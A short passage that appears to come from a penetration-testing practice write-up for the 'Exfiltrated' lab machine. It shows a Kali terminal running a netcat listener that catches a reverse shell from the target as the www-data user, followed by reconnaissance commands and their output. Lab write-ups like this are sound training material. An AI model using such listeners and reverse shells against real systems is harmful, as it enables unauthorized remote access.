 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Exfiltrated]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.225.163] 35012
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:86:23:f0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.225.163/24 brd 192.168.225.255 scope global ens160
       valid_lft forever preferred_lft forever